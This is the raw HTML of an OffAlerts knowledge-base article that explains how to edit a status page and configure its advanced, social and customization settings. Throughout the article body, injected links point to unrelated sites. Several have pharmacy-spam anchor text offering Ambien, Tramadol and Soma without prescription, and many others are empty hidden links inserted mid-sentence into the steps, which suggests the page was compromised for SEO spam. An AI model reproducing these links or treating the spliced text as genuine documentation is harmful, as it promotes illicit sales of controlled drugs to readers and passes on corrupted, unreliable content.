.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/knowledgebase/3998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=3998' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular knowledgebase-template-default single single-knowledgebase postid-3998 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span class="navbar-divider d-none d-lg-block"></span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<!-- Main BasePress wrap -->
<div class="bpress-wrap">

	<div class="bpress-page-header">
		<div class="bpress-content-wrap">
			<!-- Knowledge Base title -->
			<header>
				<h2>Knowledge Base<br></h2>
			</header>

			<!-- Add searchbar -->
			<div class="bpress-searchbar-wrap">
							<div class="bpress-search">
				<form class="bpress-search-form show-submit" method="get" action="https://offalerts.com/knowledge-base/">
					<input type="text" class="bpress-search-field show-submit" placeholder="Search Knowledge Base" autocomplete="off" value="" name="s" data-product="offalerts">
					<input type="hidden" id="search-nonce" name="search-nonce" value="97af67537e" /><input type="hidden" name="_wp_http_referer" value="/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/" />										
										
					<span class="bpress-search-submit">
						<input type="submit" value="Search">
					</span>
					
								
				</form>
				
				<div class="bpress-search-suggest" data-minscreen="768"></div>
							</div>
			
						</div>
		</div>
	</div>

	<!-- Add breadcrumbs -->
	<div class="bpress-crumbs-wrap">
		<div class="bpress-content-wrap">
			<ul class="bpress-crumbs"><li><a href="https://offalerts.com/knowledge-base/">Knowledge Base</a></li><li><span class="bpress-breadcrumb-arrow bp-angle-right"></span><a href="https://offalerts.com/knowledge-base/getting-started-with-offalerts/">Getting Started with OffAlerts</a></li><li><span class="bpress-breadcrumb-arrow bp-angle-right"></span><a href="https://offalerts.com/knowledge-base/getting-started-with-offalerts/status-pages/">Status Pages</a></li><li><span class="bpress-breadcrumb-arrow bp-angle-right"></span><a href="https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/">Editing a Status Page &#038; Advanced Status Page Settings</a></li></ul>		</div>
	</div>

	<div class="bpress-content-wrap">
		<div class="bpress-content-area bpress-float-left">

			<!-- Add main content -->
			<main class="bpress-main" role="main">

				
<article id="post-3998">
	<header class="bpress-post-header">
		<h1>Editing a Status Page &#038; Advanced Status Page Settings</h1>


		<div class="bpress-post-meta">
			
			<span class="bpress-post-views"><span class="bp-eye"></span>15</span>

						<span class="bpress-post-date"><span class="bp-clock"></span>February 8, 2022</span>
		</div>
	</header>

	
	<div class="bpress-article-content">
			
<p>A status page is an easy to configure public page that can display multiple monitors.&nbsp; After creating a status page, you may find the need to edit it. If so, you can follow the steps below to edit your status page and how to configure advanced settings within it.</p>



<p><strong> <a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies"></a> Step 1: Navigate to the Status Page&nbsp;</strong></p>



<p>1.1 Once on the Status Page, find the status page you wish to edit and find the Actions Bar near the top right corner. Find the <strong> <a href="https://www.advoptic.com/product/bromzo/">Ambien Online Without Prescription</a> Edit</strong> button and click it.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/N6zBUe-6-Mq8NzfpS1sbv7CC1wk0hbDuk3ObeAdrGJ80e0QlspoBU-w-HEFfP_IpgpHhJfDDMvaZEqbntvMaGofTk_57srSmvEc2bMjBkGIi5O616FHRte6DLDj8Ha4tHuU_IjMF" alt=""/></figure>



<p><strong> <a href="https://rulechangers.org/?page_id=1134"></a> Step 2: Edit Your Status Page</strong></p>



<p>2.1 Make any updates necessary to your status page. Unlike when you first created the status page, you’ll now have access to extra settings. These can be navigated to by clicking the <strong> <a href="https://dradrianomastologia.com/noova-oncologia/"></a> Advanced Settings</strong>, <strong> <a href="https://www.leadingvirtually.com/todd-colbeck/">https://www.leadingvirtually.com/todd-colbeck/</a> Socials</strong>, or <strong> <a href="https://www.pvgov.com/contact-us/">https://www.pvgov.com/contact-us/</a> Customizations</strong> buttons. You can learn more about these further down the page.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/29KsrJl0PHI0I9H_vgr2tfkzPjAoXnCO4h2hwkncq80krmUmf2SOceN59RnivAQ9kKjgGw90fKQMdp_HJTsvve-gJcRRQ_7_9fOeIuZ5Jk7wM4sJkdHX1LvotGCpvmZPzMFBLEg8" alt=""/></figure>



<p><strong> <a href="https://genesisofrecovery.com/?page_id=89"></a> Step 3: View the Confirmation Screen</strong></p>



<p>3.1 Once your status page has been edited and saved, you’ll see a message on the next screen confirming your status page updates. <img fetchpriority="high" decoding="async" src="https://lh5.googleusercontent.com/6YcvBKcJOok7b2pooo-9fqVV2vzZQQP0l_OQeC9ptAkXel1Esff9Cm7XRcmgujLr-S7Jj6Ee7Ufemv6G0qUYz06iAhAM3xaoVDHinq5JrjOQPN4dOoVE_xFb1Y8KHk7mE0i3ijBY" width="624" height="295"></p>



<h2 class="wp-block-heading" id="advanced-settings">Advanced Settings</h2>



<p>You’ll have the option to access Advanced Settings for your Status page. Learn how to configure these below.</p>



<ol class="wp-block-list"><li><strong> <a href="https://advychemical.com/sciencescape/"></a> Project</strong><br>If you would like to associate your monitor to a project, you can select it here.</li><li><strong> <a href="https://prioleauadv.com/archives/75">Ambien Without Rx</a> Timezone</strong><br>Select the main time zone for your status page.</li><li><strong> <a href="https://penielenv.com/green-sky/">Cost Of Ambien 10 Mg</a> Password</strong><br>If you would like your status page to be password protected, input the password here. Depending on your plan, you may not be able to access this feature.</li><li><strong> <a href="https://www.runningmechanics.com/about/">Order Tramadol</a> Search Engine Visibility</strong><br>Determine if you want your status page to be indexed by search engines, such as Google or Bing. By default, this will be set to on. Depending on your plan, you may not be able to adjust this feature.</li><li><strong> <a href="https://www.brigantesenglishwalks.com/privacy/"></a> Remove Branding</strong><br>Determine if you would like to remove branding on your status page. If enabled, the status page won&#8217;t show the branding of our website. Depending on your plan, you may not be able to adjust this feature.</li><li><strong> <a href="https://www.pslra.org/about-pslra/code-of-ethics/">Buy Tramadol Overnight</a> Update Your Settings</strong><br>Once you have adjusted all of your advanced settings, click the <strong> <a href="http://mayagmedical.com/nosotros/">Buy Soma 350 Mg Online</a> Update </strong>button to save changes.</li></ol>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/33HeU96ul2y-TGzpIabDDl60q63PTj77yZ1H-xHF48jTUyaxQeGzc9JFtHwa7rTOPf9xuiLW1ttzKNqMMZLLdzVLFVVJ1tBFVei3Y14pYXU2WnhY-OGzM7LeM0mVXMDjC9G5GW7T" alt=""/></figure>



<h2 class="wp-block-heading" id="socials">Socials</h2>



<p>You’ll have the option to access the Socials section for your Status page. This will allow you to input links to selected social media sites to include on your status page. Learn how to configure these below.</p>



<ol class="wp-block-list"><li><strong> <a href="https://www.pslra.org/about-labradors/breed-history/">https://www.pslra.org/about-labradors/breed-history/</a> Facebook</strong><br>Input the link to the Facebook page you want to link to your status page.</li><li><strong> <a href="https://globalcaredevelopment.com/announcement/">https://globalcaredevelopment.com/announcement/</a> Instagram</strong><br>Input the link to the Instagram page you want to link to your status page.</li><li><strong> <a href="https://prioleauadv.com/archives/307"></a> Twitter</strong><br>Input the link to the Twitter page you want to link to your status page.</li><li><strong> <a href="https://penielenv.com/water-damage-repair/">https://penielenv.com/water-damage-repair/</a> Email</strong><br>Input the email you want to associate with your status page.</li><li><strong> <a href="https://south-arch.com/s2303"></a> Website</strong><br>Input the link to the website you want to link to your status page.</li><li><strong> <a href="https://parkdentalassociates.com/patient-forms/">https://parkdentalassociates.com/patient-forms/</a> Update Your Settings</strong><br>Once you have adjusted all of your advanced settings, click the <strong> <a href="https://www.pvgov.com/contact-us/"></a> Update </strong>button to save changes.</li></ol>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/ftbzAUWKqpjEaU_oveQkrltGI_KJaG3ZOAzBCorQv8r8SIXD9sBKMoOKSaGrPZLQTutmrux9n23ojndfV8JsYVnbOTEtJLl1Aep3PDORATRoqSGR1vC70FytGOwzEv5ETR5cMMAB" alt=""/></figure>



<h2 class="wp-block-heading" id="customizations">Customizations</h2>



<p>You’ll have the option to access the Customizations section for your Status page. This will allow to to customize your status page with your logo, add a favicon, and insert custom coding. Learn how to configure these below.</p>



<ol class="wp-block-list"><li><strong> <a href="https://www.leadingvirtually.com/betsy-carroll/"></a> Logo</strong><br>Upload a file of your logo to display on your status page. We recommend using a 1:1 ratio for the logo (jpg, jpeg, png, gif or svg).</li><li><strong> <a href="https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-company-in-pondicherry">https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-company-in-pondicherry</a> Favicon</strong><br>Upload a file of your favicon to display on the tab of your status page. We recommended a 1:1 ratio for the favicon (jpg, jpeg, png, gif or ico).</li><li><strong> <a href="https://planodentistinplanotx.com/patient-reviews/">https://planodentistinplanotx.com/patient-reviews/</a> Custom CSS</strong><br>You’ll have the option to insert custom CSS here to customize your status page.</li><li><strong> <a href="https://www.advoptic.com/product/visoflox/"></a> Custom JS</strong><br>You’ll have the option to insert custom JS here to customize your status page.</li><li><strong> <a href="https://www.brigantesenglishwalks.com/clevelandway/">Purchase Ambien Online</a> Update Your Settings</strong><br>Once you have adjusted all of your advanced settings, click the <strong>  Update </strong>button to save changes.</li></ol>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/mqmFZlTQ3yPQAz66b-d4HlQnZzVE4UpLtQQf13OPO78oAEK5GiO7l1z83UTBGwpJYdGon15HyQQ3Mz6FmnPn8A4xJS7bBD0fW15vCUXOmDUsPfx6bao37IduZzOfWjXF19C8EZvL" alt=""/></figure>
	</div>

	
	<!-- Pagination -->
	<nav class="bpress-pagination">
		</ul>	</nav>

</article>

				<!-- Add previous and next articles navigation -->
				
			</main>

			
		</div><!-- content area -->

		<!-- Sidebar -->
				<aside class="bpress-sidebar bpress-float-left" role="complementary">
			<div class="hide-scrollbars">
			<section id="basepress_nav_widget-2" class="widget widget_basepress_nav_widget"><ul class="bpress-nav-accordion">	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">OffAlerts Account &amp; Payment</span></span><ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/is-this-a-secure-site-for-purchases/' class='bpress-nav-item-title'>Is this a secure site for purchases?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/how-long-are-your-contracts/' class='bpress-nav-item-title'>How long are your contracts?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/what-payment-services-do-you-support/' class='bpress-nav-item-title'>What payment services do you support?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-update-my-card-details/' class='bpress-nav-item-title'>Can I update my card details?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-request-refund/' class='bpress-nav-item-title'>Can I request refund?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-cancel-my-subscription/' class='bpress-nav-item-title'>Can I cancel my subscription?</a></span></li></ul>
</li>
	<li class='bpress-nav-section open'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-star'></span><span class="bpress-nav-item-title">Getting Started with OffAlerts</span></span><ul class='children'>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Custom Domains</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/connecting-a-new-custom-domain/' class='bpress-nav-item-title'>Connecting a New Custom Domain</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/deleting-a-custom-domain/' class='bpress-nav-item-title'>Deleting a Custom Domain</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/editing-a-custom-domain/' class='bpress-nav-item-title'>Editing a Custom Domain</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Domain Names</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/deleting-a-domain-name/' class='bpress-nav-item-title'>Deleting a Domain Name</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/editing-a-domain-name/' class='bpress-nav-item-title'>Editing a Domain Name</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/creating-a-domain-name/' class='bpress-nav-item-title'>Creating a Domain Name</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Heartbeats</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/deactivating-and-reactivating-a-heartbeat/' class='bpress-nav-item-title'>Deactivating and Reactivating a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/deleting-a-heartbeat/' class='bpress-nav-item-title'>Deleting a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/editing-a-heartbeat/' class='bpress-nav-item-title'>Editing a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/creating-a-new-heartbeat/' class='bpress-nav-item-title'>Creating a New Heartbeat</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Monitors</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/viewing-a-monitor/' class='bpress-nav-item-title'>Viewing a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/deleting-a-monitor/' class='bpress-nav-item-title'>Deleting a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/editing-a-monitor/' class='bpress-nav-item-title'>Editing a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/monitors-advanced-settings-custom-requests-responses/' class='bpress-nav-item-title'>Monitors: Advanced Settings, Custom Requests &amp; Responses</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/creating-a-new-monitor/' class='bpress-nav-item-title'>Creating a New Monitor</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Notification Handlers</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/creating-a-notification-handler/' class='bpress-nav-item-title'>Creating a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/deactivating-and-reactivating-a-notification-handler/' class='bpress-nav-item-title'>Deactivating and Reactivating a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/deleting-a-notification-handler/' class='bpress-nav-item-title'>Deleting a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/editing-a-notification-handler/' class='bpress-nav-item-title'>Editing a Notification Handler</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Projects</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/creating-a-project/' class='bpress-nav-item-title'>Creating a Project</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/editing-a-project/' class='bpress-nav-item-title'>Editing a Project</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/deleting-a-project/' class='bpress-nav-item-title'>Deleting a Project</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section open'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Status Pages</span></span>	<ul class='children'>
<li class='bpress-nav-article active'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/' class='bpress-nav-item-title'>Editing a Status Page &amp; Advanced Status Page Settings</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/creating-a-status-page/' class='bpress-nav-item-title'>Creating a Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/deleting-a-status-page/' class='bpress-nav-item-title'>Deleting a Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/creating-a-qr-code-for-your-status-page/' class='bpress-nav-item-title'>Creating a QR Code for Your Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/viewing-statistics-for-your-status-page/' class='bpress-nav-item-title'>Viewing Statistics for Your Status Page</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">General Settings and Information</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/general-settings-and-information/general-settings/' class='bpress-nav-item-title'>General Settings</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/general-settings-and-information/using-exports-filters/' class='bpress-nav-item-title'>Using Exports &amp; Filters</a></span></li>	</ul>
</li>
</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-gears'></span><span class="bpress-nav-item-title">Integrations</span></span><ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/integrations/connect-offalerts-to-hundreds-of-other-apps-with-zapier/' class='bpress-nav-item-title'>Connect OffAlerts to hundreds of other apps with Zapier</a></span></li></ul>
</li>
</ul></section>			</div>
		</aside>
			</div>
</div><!-- .wrap -->


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p>Set up reliable uptime monitors and branded status pages in minutes. </p>
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p>We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve.<br>We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p>
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p></p>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"5e9194e45b","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="basepress-js-js-extra">
/* <![CDATA[ */
var basepress_vars = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","postID":"3998","productID":"3","premium":"","log_search":"","min_chars":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/public/js/basepress.min.js?ver=1714313335" id="basepress-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/themes/modern/js/fixedsticky.min.js?ver=1714313335" id="stickyfixed-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/themes/modern/js/modern.min.js?ver=1714313335" id="basepress-modern-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
